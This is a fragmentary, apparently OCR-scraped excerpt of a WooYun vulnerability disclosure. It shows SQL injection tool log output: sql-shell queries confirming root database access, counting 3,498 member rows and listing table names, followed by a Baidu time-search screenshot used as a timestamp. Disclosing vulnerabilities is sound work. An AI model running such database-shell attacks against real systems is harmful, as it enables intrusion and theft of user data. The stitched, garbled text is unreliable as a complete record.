 [16:08:50] [WARNING] reflective value(s) found and filtering out
select @@user; [1]:
sql-shell>
sql-shell> select @@user;
[16:08:58] [INFO] fetching SQL SELECT statement query output: 'select @@user'
select @@user; [1]:
sql-shell> select user();
[16:09:09] [INFO] fetching SQL SELECT statement query output: 'select user()'
select user();:    'root@localhost'
sql-shell> select count(*) from table_member;
[INFO] fetching SQL SELECT statement query output: 'select count(*) f
select count(*) from table_member;:    '3498'
sql-shell>
| table_member_group_priv |
66 | table_menu |
67 | table_model |
68 | table_model_field |
69 | table_module |
70 | table_month |
71 | table_noiphone |
72 | table_nomonth |
73 | table_numbers |
74 | table_numbertype |
75 | table_order |
76 | table_order_log |
77 | table_package |
WooYun.org | 提交漏洞
=时间%5C&rsv_spt=1&issp=1&f=8&rsv_bp=0&rsv_idx=2&ie=
百度一下
知道 音乐 图片 视频 地图 文库 更多»
百度为您找到相关结果约100,000,000个
北京时间 - 国家授时中心标准时间
16:09 33
星期一
2014年11月24日
open.baidu.com/ -
现在北京时间 在线标准北京时间校对